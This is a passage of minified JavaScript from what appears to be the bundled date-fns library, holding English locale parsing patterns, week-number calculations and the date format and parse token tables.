t+1}}),month:ee({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:ee({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:ee({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},options:{weekStartsOn:0,firstWeekContainsDate:1}},ie=864e5;function ae(t,e){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=qt(t,e),r=n.getUTCDay(),i=(r<1?7:0)+r-1;return n.setUTCDate(n.getUTCDate()-i),n.setUTCHours(0,0,0,0),n}function oe(t,e){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=qt(t,e),r=n.getUTCFullYear(),i=new Date(0);i.setUTCFullYear(r+1,0,4),i.setUTCHours(0,0,0,0);var a=ae(i,e),o=new Date(0);o.setUTCFullYear(r,0,4),o.setUTCHours(0,0,0,0);var u=ae(o,e);return n.getTime()>=a.getTime()?r+1:n.getTime()>=u.getTime()?r:r-1}var ue=6048e5;function se(t,e){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=qt(t,e),r=ae(n,e).getTime()-function(t,e){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=oe(t,e),r=new Date(0);return r.setUTCFullYear(n,0,4),r.setUTCHours(0,0,0,0),ae(r,e)}(n,e).getTime();return Math.round(r/ue)+1}function ce(t,e){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=e||{},r=n.locale,i=r&&r.options&&r.options.weekStartsOn,a=null==i?0:Nt(i),o=null==n.weekStartsOn?a:Nt(n.weekStartsOn);if(!(o>=0&&o<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var u=qt(t,n),s=u.getUTCDay(),c=(s<o?7:0)+s-o;return u.setUTCDate(u.getUTCDate()-c),u.setUTCHours(0,0,0,0),u}function le(t,e){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=qt(t,e),r=n.getUTCFullYear(),i=e||{},a=i.locale,o=a&&a.options&&a.options.firstWeekContainsDate,u=null==o?1:Nt(o),s=null==i.firstWeekContainsDate?u:Nt(i.firstWeekContainsDate);if(!(s>=1&&s<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var c=new Date(0);c.setUTCFullYear(r+1,0,s),c.setUTCHours(0,0,0,0);var l=ce(c,e),f=new Date(0);f.setUTCFullYear(r,0,s),f.setUTCHours(0,0,0,0);var d=ce(f,e);return n.getTime()>=l.getTime()?r+1:n.getTime()>=d.getTime()?r:r-1}var fe=6048e5;function de(t,e){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=qt(t,e),r=ce(n,e).getTime()-function(t,e){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=e||{},r=n.locale,i=r&&r.options&&r.options.firstWeekContainsDate,a=null==i?1:Nt(i),o=null==n.firstWeekContainsDate?a:Nt(n.firstWeekContainsDate),u=le(t,e),s=new Date(0);return s.setUTCFullYear(u,0,o),s.setUTCHours(0,0,0,0),ce(s,e)}(n,e).getTime();return Math.round(r/fe)+1}var pe="midnight",he="noon",ve="morning",me="afternoon",ge="evening",ye="night",_e={G:function(t,e,n){var r=t.getUTCFullYear()>0?1:0;switch(e){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});case"GGGG":default:return n.era(r,{width:"wide"})}},y:function(t,e,n,r){var i=t.getUTCFullYear(),a=i>0?i:1-i;return"yy"===e?be(a%100,2):"yo"===e?n.ordinalNumber(a,{unit:"year"}):be(a,e.length)},Y:function(t,e,n,r){var i=le(t,r),a=i>0?i:1-i;return"YY"===e?be(a%100,2):"Yo"===e?n.ordinalNumber(a,{unit:"year"}):be(a,e.length)},R:function(t,e,n,r){return be(oe(t,r),e.length)},u:function(t,e,n,r){return be(t.getUTCFullYear(),e.length)},Q:function(t,e,n,r){var i=Math.ceil((t.getUTCMonth()+1)/3);switch(e){case"Q":return String(i);case"QQ":return be(i,2);case"Qo":return n.ordinalNumber(i,{unit:"quarter"});case"QQQ":return n.quarter(i,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(i,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(i,{width:"wide",context:"formatting"})}},q:function(t,e,n,r){var i=Math.ceil((t.getUTCMonth()+1)/3);switch(e){case"q":return String(i);case"qq":return be(i,2);case"qo":return n.ordinalNumber(i,{unit:"quarter"});case"qqq":return n.quarter(i,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(i,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(i,{width:"wide",context:"standalone"})}},M:function(t,e,n,r){var i=t.getUTCMonth();switch(e){case"M":return String(i+1);case"MM":return be(i+1,2);case"Mo":return n.ordinalNumber(i+1,{unit:"month"});case"MMM":return n.month(i,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(i,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(i,{width:"wide",context:"formatting"})}},L:function(t,e,n,r){var i=t.getUTCMonth();switch(e){case"L":return String(i+1);case"LL":return be(i+1,2);case"Lo":return n.ordinalNumber(i+1,{unit:"month"});case"LLL":return n.month(i,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(i,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(i,{width:"wide",context:"standalone"})}},w:function(t,e,n,r){var i=de(t,r);return"wo"===e?n.ordinalNumber(i,{unit:"week"}):be(i,e.length)},I:function(t,e,n,r){var i=se(t,r);return"Io"===e?n.ordinalNumber(i,{unit:"week"}):be(i,e.length)},d:function(t,e,n,r){var i=t.getUTCDate();return"do"===e?n.ordinalNumber(i,{unit:"date"}):be(i,e.length)},D:function(t,e,n,r){var i=function(t,e){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=qt(t,e),r=n.getTime();n.setUTCMonth(0,1),n.setUTCHours(0,0,0,0);var i=r-n.getTime();return Math.floor(i/ie)+1}(t,r);return"Do"===e?n.ordinalNumber(i,{unit:"dayOfYear"}):be(i,e.length)},E:function(t,e,n,r){var i=t.getUTCDay();switch(e){case"E":case"EE":case"EEE":return n.day(i,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(i,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(i,{width:"short",context:"formatting"});case"EEEE":default:return n.day(i,{width:"wide",context:"formatting"})}},e:function(t,e,n,r){var i=t.getUTCDay(),a=(i-r.weekStartsOn+8)%7||7;switch(e){case"e":return String(a);case"ee":return be(a,2);case"eo":return n.ordinalNumber(a,{unit:"day"});case"eee":return n.day(i,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(i,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(i,{width:"short",context:"formatting"});case"eeee":default:return n.day(i,{width:"wide",context:"formatting"})}},c:function(t,e,n,r){var i=t.getUTCDay(),a=(i-r.weekStartsOn+8)%7||7;switch(e){case"c":return String(a);case"cc":return be(a,e.length);case"co":return n.ordinalNumber(a,{unit:"day"});case"ccc":return n.day(i,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(i,{width:"narrow",context:"standalone"});case"cccccc":return n.day(i,{width:"short",context:"standalone"});case"cccc":default:return n.day(i,{width:"wide",context:"standalone"})}},i:function(t,e,n,r){var i=t.getUTCDay(),a=0===i?7:i;switch(e){case"i":return String(a);case"ii":return be(a,e.length);case"io":return n.ordinalNumber(a,{unit:"day"});case"iii":return n.day(i,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(i,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(i,{width:"short",context:"formatting"});case"iiii":default:return n.day(i,{width:"wide",context:"formatting"})}},a:function(t,e,n){var r=t.getUTCHours()/12>=1?"pm":"am";switch(e){case"a":case"aa":case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(t,e,n){var r,i=t.getUTCHours();switch(r=12===i?he:0===i?pe:i/12>=1?"pm":"am",e){case"b":case"bb":case"bbb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"bbbbb":return n.dayPeriod(r,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},B:function(t,e,n){var r,i=t.getUTCHours();switch(r=i>=17?ge:i>=12?me:i>=4?ve:ye,e){case"B":case"BB":case"BBB":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(r,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},h:function(t,e,n,r){var i=t.getUTCHours()%12;return 0===i&&(i=12),"ho"===e?n.ordinalNumber(i,{unit:"hour"}):be(i,e.length)},H:function(t,e,n,r){var i=t.getUTCHours();return"Ho"===e?n.ordinalNumber(i,{unit:"hour"}):be(i,e.length)},K:function(t,e,n,r){var i=t.getUTCHours()%12;return"Ko"===e?n.ordinalNumber(i,{unit:"hour"}):be(i,e.length)},k:function(t,e,n,r){var i=t.getUTCHours();return 0===i&&(i=24),"ko"===e?n.ordinalNumber(i,{unit:"hour"}):be(i,e.length)},m:function(t,e,n,r){var i=t.getUTCMinutes();return"mo"===e?n.ordinalNumber(i,{unit:"minute"}):be(i,e.length)},s:function(t,e,n,r){var i=t.getUTCSeconds();return"so"===e?n.ordinalNumber(i,{unit:"second"}):be(i,e.length)},S:function(t,e,n,r){var i=e.length,a=t.getUTCMilliseconds();return be(Math.floor(a*Math.pow(10,i-3)),i)},X:function(t,e,n,r){var i=(r._originalDate||t).getTimezoneOffset();if(0===i)return"Z";switch(e){case"X":return xe(i);case"XXXX":case"XX":return we(i);case"XXXXX":case"XXX":default:return we(i,":")}},x:function(t,e,n,r){var i=(r._originalDate||t).getTimezoneOffset();switch(e){case"x":return xe(i);case"xxxx":case"xx":return we(i);case"xxxxx":case"xxx":default:return we(i,":")}},O:function(t,e,n,r){var i=(r._originalDate||t).getTimezoneOffset();switch(e){case"O":case"OO":case"OOO":return"GMT"+$e(i,":");case"OOOO":default:return"GMT"+we(i,":")}},z:function(t,e,n,r){var i=(r._originalDate||t).getTimezoneOffset();switch(e){case"z":case"zz":case"zzz":return"GMT"+$e(i,":");case"zzzz":default:return"GMT"+we(i,":")}},t:function(t,e,n,r){var i=r._originalDate||t;return be(Math.floor(i.getTime()/1e3),e.length)},T:function(t,e,n,r){return be((r._originalDate||t).getTime(),e.length)}};function be(t,e){for(var n=t<0?"-":"",r=Math.abs(t).toString();r.length<e;)r="0"+r;return n+r}function we(t,e){var n=e||"",r=t>0?"-":"+",i=Math.abs(t);return r+be(Math.floor(i/60),2)+n+be(i%60,2)}function xe(t,e){return t%60==0?(t>0?"-":"+")+be(Math.abs(t)/60,2):we(t,e)}function $e(t,e){var n=t>0?"-":"+",r=Math.abs(t),i=Math.floor(r/60),a=r%60;if(0===a)return n+String(i);var o=e||"";return n+String(i)+o+be(a,2)}function Ae(t,e,n){switch(t){case"P":return e.date({width:"short"});case"PP":return e.date({width:"medium"});case"PPP":return e.date({width:"long"});case"PPPP":default:return e.date({width:"full"})}}function Ce(t,e,n){switch(t){case"p":return e.time({width:"short"});case"pp":return e.time({width:"medium"});case"ppp":return e.time({width:"long"});case"pppp":default:return e.time({width:"full"})}}var Te={p:Ce,P:function(t,e,n){var r,i=t.match(/(P+)(p+)?/),a=i[1],o=i[2];if(!o)return Ae(t,e);switch(a){case"P":r=e.dateTime({width:"short"});break;case"PP":r=e.dateTime({width:"medium"});break;case"PPP":r=e.dateTime({width:"long"});break;case"PPPP":default:r=e.dateTime({width:"full"})}return r.replace("{{date}}",Ae(a,e)).replace("{{time}}",Ce(o,e))}};function Oe(t,e,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");return function(t,e,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var r=qt(t,n).getTime(),i=Nt(e);return new Date(r+i)}(t,-Nt(e),n)}var ke=["D","DD","YY","YYYY"];function Se(t){return-1!==ke.indexOf(t)}function Ee(t){throw new RangeError("`options.awareOfUnicodeTokens` must be set to `true` to use `"+t+"` token; see: https://git.io/fxCyr")}var De=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,je=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,Ie=/^'(.*?)'?$/,Ne=/''/g;function Me(t,e,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var r=String(e),i=n||{},a=i.locale||re,o=a.options&&a.options.firstWeekContainsDate,u=null==o?1:Nt(o),s=null==i.firstWeekContainsDate?u:Nt(i.firstWeekContainsDate);if(!(s>=1&&s<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var c=a.options&&a.options.weekStartsOn,l=null==c?0:Nt(c),f=null==i.weekStartsOn?l:Nt(i.weekStartsOn);if(!(f>=0&&f<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!a.localize)throw new RangeError("locale must contain localize property");if(!a.formatLong)throw new RangeError("locale must contain formatLong property");var d=qt(t,i);if(!Kt(d,i))return"Invalid Date";var p=Oe(d,Ft(d),i),h={firstWeekContainsDate:s,weekStartsOn:f,locale:a,_originalDate:d};return r.match(je).map(function(t){var e=t[0];return"p"===e||"P"===e?(0,Te[e])(t,a.formatLong,h):t}).join("").match(De).map(function(t){if("''"===t)return"'";var e=t[0];if("'"===e)return t.match(Ie)[1].replace(Ne,"'");var n=_e[e];return n?(!i.awareOfUnicodeTokens&&Se(t)&&Ee(t),n(p,t,a.localize,h)):t}).join("")}function Fe(t,e,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var r=qt(t,n),i=qt(e,n);return r.getTime()>i.getTime()}function Pe(t,e,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var r=qt(t,n),i=qt(e,n);return r.getTime()<i.getTime()}function Le(t,e,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var r=qt(t,n),i=qt(e,n);return r.getTime()===i.getTime()}function Re(t,e,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var r=n||{},i=r.locale,a=i&&i.options&&i.options.weekStartsOn,o=null==a?0:Nt(a),u=null==r.weekStartsOn?o:Nt(r.weekStartsOn);if(!(u>=0&&u<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var s=qt(t,n),c=Nt(e),l=s.getUTCDay(),f=((c%7+7)%7<u?7:0)+c-l;return s.setUTCDate(s.getUTCDate()+f),s}var Ue=36e5,qe=6e4,Be=1e3,ze={month:/^(1[0-2]|0?\d)/,date:/^(3[0-1]|[0-2]?\d)/,dayOfYear:/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,week:/^(5[0-3]|[0-4]?\d)/,hour23h:/^(2[0-3]|[0-1]?\d)/,hour24h:/^(2[0-4]|[0-1]?\d)/,hour11h:/^(1[0-1]|0?\d)/,hour12h:/^(1[0-2]|0?\d)/,minute:/^[0-5]?\d/,second:/^[0-5]?\d/,singleDigit:/^\d/,twoDigits:/^\d{1,2}/,threeDigits:/^\d{1,3}/,fourDigits:/^\d{1,4}/,anyDigitsSigned:/^-?\d+/,singleDigitSigned:/^-?\d/,twoDigitsSigned:/^-?\d{1,2}/,threeDigitsSigned:/^-?\d{1,3}/,fourDigitsSigned:/^-?\d{1,4}/},He=/^([+-])(\d{2})(\d{2})?|Z/,We=/^([+-])(\d{2})(\d{2})|Z/,Ve=/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,Ge=/^([+-])(\d{2}):(\d{2})|Z/,Ze=/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/;function Ye(t,e,n){var r=e.match(t);if(!r)return null;var i=parseInt(r[0],10);return{value:n?n(i):i,rest:e.slice(r[0].length)}}function Ke(t,e){var n=e.match(t);if(!n)return null;if("Z"===n[0])return{value:0,rest:e.slice(1)};var r="+"===n[1]?1:-1,i=n[2]?parseInt(n[2],10):0,a=n[3]?parseInt(n[3],10):0,o=n[5]?parseInt(n[5],10):0;return{value:r*(i*Ue+a*qe+o*Be),rest:e.slice(n[0].length)}}function Xe(t,e){return Ye(ze.anyDigitsSigned,t,e)}function Qe(t,e,n){switch(t){case 1:return Ye(ze.singleDigit,e,n);case 2:return Ye(ze.twoDigits,e,n);case 3:return Ye(ze.threeDigits,e,n);case 4:return Ye(ze.fourDigits,e,n);default:return Ye(new RegExp("^\\d{1,"+t+"}"),e,n)}}function Je(t,e,n){switch(t){case 1:return Ye(ze.singleDigitSigned,e,n);case 2:return Ye(ze.twoDigitsSigned,e,n);case 3:return Ye(ze.threeDigitsSigned,e,n);case 4:return Ye(ze.fourDigitsSigned,e,n);default:return Ye(new RegExp("^-?\\d{1,"+t+"}"),e,n)}}function tn(t){switch(t){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;case"am":case"midnight":case"night":default:return 0}}function en(t,e){var n,r=e>0,i=r?e:1-e;if(i<=50)n=t||100;else{var a=i+50;n=t+100*Math.floor(a/100)-(t>=a%100?100:0)}return r?n:1-n}var nn=[31,28,31,30,31,30,31,31,30,31,30,31],rn=[31,29,31,30,31,30,31,31,30,31,30,31];function an(t){return t%400==0||t%4==0&&t%100!=0}var on={G:{priority:140,parse:function(t,e,n,r){switch(e){case"G":case"GG":case"GGG":return n.era(t,{width:"abbreviated"})||n.era(t,{width:"narrow"});case"GGGGG":return n.era(t,{width:"narrow"});case"GGGG":default:return n.era(t,{width:"wide"})||n.era(t,{width:"abbreviated"})||n.era(t,{width:"narrow"})}},set:function(t,e,n){return t.setUTCFullYear(1===e?10:-9,0,1),t.setUTCHours(0,0,0,0),t}},y:{priority:130,parse:function(t,e,n,r){var i=function(t){return{year:t,isTwoDigitYear:"yy"===e}};switch(e){case"y":return Qe(4,t,i);case"yo":return n.ordinalNumber(t,{unit:"year",valueCallback:i});default:return Qe(e.length,t,i)}},validate:function(t,e,n){return e.isTwoDigitYear||e.year>0},set:function(t,e,n){var r=le(t,n);if(e.isTwoDigitYear){var i=en(e.year,r);return t.setUTCFullYear(i,0,1),t.setUTCHours(0,0,0,0),t}var a=r>0?e.year:1-e.year;return t.setUTCFullYear(a,0,1),t.setUTCHours(0,0,0,0),t}},Y:{priority:130,parse:function(t,e,n,r){var i=function(t){return{year:t,isTwoDigitYear:"YY"===e}};switch(e){case"Y":return Qe(4,t,i);case"Yo":return n.ordinalNumber(t,{unit:"year",valueCallback:i});default:return Qe(e.length,t,i)}},validate:function(t,e,n){return e.isTwoDigitYear||e.year>0},set:function(t,e,n){var r=t.getUTCFullYear();if(e.isTwoDigitYear){var i=en(e.year,r);return t.setUTCFullYear(i,0,n.firstWeekContainsDate),t.setUTCHours(0,0,0,0),ce(t,n)}var a=r>0?e.year:1-e.year;return t.setUTCFullYear(a,0,n.firstWeekContainsDate),t.setUTCHours(0,0,0,0),ce(t,n)}},R:{priority:130,parse:function(t,e,n,r){return Je("R"===e?4:e.length,t)},set:function(t,e,n){var r=new Date(0);return r.setUTCFullYear(e,0,4),r.setUTCHours(0,0,0,0),ae(r)}},u:{priority:130,parse:function(t,e,n,r){return Je("u"===e?4:e.length,t)},set:function(t,e,n){return t.setUTCFullYear(e,0,1),t.setUTCHours(0,0,0,0),t}},Q:{priority:120,parse:function(t,e,n,r){switch(e){case"Q":case"QQ":return Qe(e.length,t);case"Qo":return n.ordinalNumber(t,{unit:"quarter"});case"QQQ":return n.quarter(t,{width:"abbreviated",context:"formatting"})||n.quarter(t,{width:"narrow",context:"formatting"});case"QQQQQ":return n.quarter(t,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(t,{width:"wide",context:"formatting"})||n.quarter(t,{width:"abbreviated",context:"formatting"})||n.quarter(t,{width:"narrow",context:"formatting"})}},validate:function(t,e,n){return e>=1&&e<=4},set:function(t,e,n){return t.setUTCMonth(3*(e-1),1),t.setUTCHours(0,0,0,0),t}},q:{priority:120,parse:function(t,e,n,r){switch(e){case"q":case"qq":return Qe(e.length,t);case"qo":return n.ordinalNumber(t,{unit:"quarter"});case"qqq":return n.quarter(t,{width:"abbreviated",context:"standalone"})||n.quarter(t,{width:"narrow",context:"standalone"});case"qqqqq":return n.quarter(t,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(t,{width:"wide",context:"standalone"})||n.quarter(t,{width:"abbreviated",context:"standalone"})||n.quarter(t,{width:"narrow",context:"standalone"})}},validate:function(t,e,n){return e>=1&&e<=4},set:function(t,e,n){return t.setUTCMonth(3*(e-1),1),t.setUTCHours(0,0,0,0),t}},M:{priority:110,parse:function(t,e,n,r){var i=function(t){return t-1};switch(e){case"M":return Ye(ze.month,t,i);case"MM":return Qe(2,t,i);case"Mo":return n.ordinalNumber(t,{unit:"month",valueCallback:i});case"MMM":return n.month(t,{width:"abbreviated",context:"formatting"})||n.month(t,{width:"narrow",context:"formatting"});case"MMMMM":return n.month(t,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(t,{width:"wide",context:"formatting"})||n.month(t,{width:"abbreviated",context:"formatting"})||n.month(t,{width:"narrow",context:"formatting"})}},validate:function(t,e,n){return e>=0&&e<=11},set:function(t,e,n){return t.setUTCMonth(e,1),t.setUTCHours(0,0,0,0),t}},L:{priority:110,parse:function(t,e,n,r){var i=function(t){return t-1};switch(e){case"L":return Ye(ze.month,t,i);case"LL":return Qe(2,t,i);case"Lo":return n.ordinalNumber(t,{unit:"month",valueCallback:i});case"LLL":return n.month(t,{width:"abbreviated",context:"standalone"})||n.month(t,{width:"narrow",context:"standalone"});case"LLLLL":return n.month(t,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(t,{width:"wide",context:"standalone"})||n.month(t,{width:"abbreviated",context:"standalone"})||n.month(t,{width:"narrow",context:"standalone"})}},validate:function(t,e,n){return e>=0&&e<=11},set:function(t,e,n){return t.setUTCMonth(e,1),t.setUTCHours(0,0,0,0),t}},w:{priority:100,parse:function(t,e,n,r){switch(e){case"w":return Ye(ze.week,t);case"wo":return n.ordinalNumber(t,{unit:"week"});default:return Qe(e.length,t)}},validate:function(t,e,n){return e>=1&&e<=53},set:function(t,e,n){return ce(function(t,e,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var r=qt(t,n),i=Nt(e),a=de(r,n)-i;return r.setUTCDate(r.getUTCDate()-7*a),r}(t,e,n),n)}},I:{priority:100,parse:function(t,e,n,r){switch(e){case"I":return Ye(ze.week,t);case"Io":return n.ordinalNumber(t,{unit:"week"});default:return Qe(e.length,t)}},validate:function(t,e,n){return e>=1&&e<=53},set:function(t,e,n){return ae(function(t,e,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var r=qt(t,n),i=Nt(e),a=se(r,n)-i;return r.setUTCDate(r.getUTCDate()-7*a),r}(t,e,n),n)}},d:{priority:90,parse:function(t,e,n,r){switch(e){case"d":return Ye(ze.date,t);case"do":return n.ordinalNumber(t,{unit:"date"});default:return Qe(e.length,t)}},validate:function(t,e,n){var r=an(t.getUTCFullYear()),i=t.getUTCMonth();return r?e>=1&&e<=rn[i]:e>=1&&e<=nn[i]},set:function(t,e,n){return t.setUTCDate(e),t.setUTCHours(0,0,0,0),t}},D:{priority:90,parse:function(t,e,n,r){switch(e){case"D":case"DD":return Ye(ze.dayOfYear,t);case"Do":return n.ordinalNumber(t,{unit:"date"});default:return Qe(e.length,t)}},validate:function(t,e,n){return an(t.getUTCFullYear())?e>=1&&e<=366:e>=1&&e<=365},set:function(t,e,n){return t.setUTCMonth(0,e),t.setUTCHours(0,0,0,0),t}},E:{priority:90,parse:function(t,e,n,r){switch(e){case"E":case"EE":case"EEE":return n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"});case"EEEEE":return n.day(t,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"});case"EEEE":default:return n.day(t,{width:"wide",context:"formatting"})||n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"})}},validate:function(t,e,n){return e>=0&&e<=6},set:function(t,e,n){return(t=Re(t,e,n)).setUTCHours(0,0,0,0),t}},e:{priority:90,parse:function(t,e,n,r){var i=function(t){var e=7*Math.floor((t-1)/7);return(t+r.weekStartsOn+6)%7+e};switch(e){case"e":case"ee":return Qe(e.length,t,i);case"eo":return n.ordinalNumber(t,{unit:"day",valueCallback:i});case"eee":return n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"});case"eeeee":return n.day(t,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"});case"eeee":default:return n.day(t,{width:"wide",context:"formatting"})||n.day(t,{width:"abbreviated",context:"formatting"})||n.day(t,{width:"short",context:"formatting"})||n.day(t,{width:"narrow",context:"formatting"})}},validate:function(t,e,n){return e>=0&&e<=6},set:function(t,e,n){return(t=Re(t,e,n)).setUTCHours(0,0,0,0),t}},c:{priority:90,parse:function(t,e,n,r){var i=function(t){var e=7*Math.floor((t-1)/7);return(t+r.weekStartsOn+6)%7+e};switch(e){case"c":case"cc":return Qe(e.length,t,i);case"co":return n.ordinalNumber(t,{unit:"day",valueCallback:i});case"ccc":return n.day(t,{width:"abbreviated",context:"standalone"})||n.day(t,{width:"short",context:"standalone"})||n.day(t,{width:"narrow",context:"standalone"});case"ccccc":return n.day(t,{width:"narrow",context:"standalone"});case"cccccc":return n.day(t,{width:"short",context:"standalone"})||n.day(t,{width:"narrow",context:"standalone"});case"cccc":default:return n.day(t,{width:"wide",context:"standalone"})||n.day(t,{width:"abbreviated",context:"standalone"})||n.day(t,{width:"short",context:"standalone"})||n.day(t,{width:"narrow",context:"standalone"})}},validate:function(t,e,n){return e>=0&&e<=6},set:function(t,e,n){return(t=Re(t,e,n)).setUTCHours(0,0,0,0),t}},i:{priority:90,parse:function(t,e,n,r){var i=function(t){return 0===t?7:t};switch(e){case"i":case"ii":return Qe(e.length,t);case"io":return n.ordinalNumber(t,{unit:"day"});case"iii":return n.day(t,{width:"abbreviated",context:"formatting",valueCallback:i})||n.day(t,{width:"short",context:"formatting",valueCallback:i})||n.day(t,{width:"narrow",context:"formatting",valueCallback:i});case"iiiii":return n.day(t,{width:"narrow",context:"formatting",valueCallback:i});case"iiiiii":return n.day(t,{width:"short",context:"formatting",valueCallback:i})||n.day(t,{width:"narrow",context:"formatting",valueCallback:i});case"iiii":default:return n.day(t,{width:"wide",context:"formatting",valueCallback:i})||n.day(t,{width:"abbreviated",context:"formatting",valueCallback:i})||n.day(t,{width:"short",context:"formatting",valueCallback:i})||n.day(t,{width:"narrow",context:"formatting",valueCallback:i})}},validate:function(t,e,n){return e>=1&&e<=7},set:function(t,e,n){return(t=function(t,e,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var r=Nt(e);r%7==0&&(r-=7);var i=qt(t,n),a=i.getUTCDay(),o=((r%7+7)%7<1?7:0)+r-a;return i.setUTCDate(i.getUTCDate()+o),i}(t,e,n)).setUTCHours(0,0,0,0),t}},a:{priority:80,parse:function(t,e,n,r){switch(e){case"a":case"aa":case"aaa":return n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"});case"aaaaa":return n.dayPeriod(t,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(t,{width:"wide",context:"formatting"})||n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"})}},set:function(t,e,n){return t.setUTCHours(tn(e),0,0,0),t}},b:{priority:80,parse:function(t,e,n,r){switch(e){case"b":case"bb":case"bbb":return n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"});case"bbbbb":return n.dayPeriod(t,{width:"narrow",context:"formatting"});case"bbbb":default:return 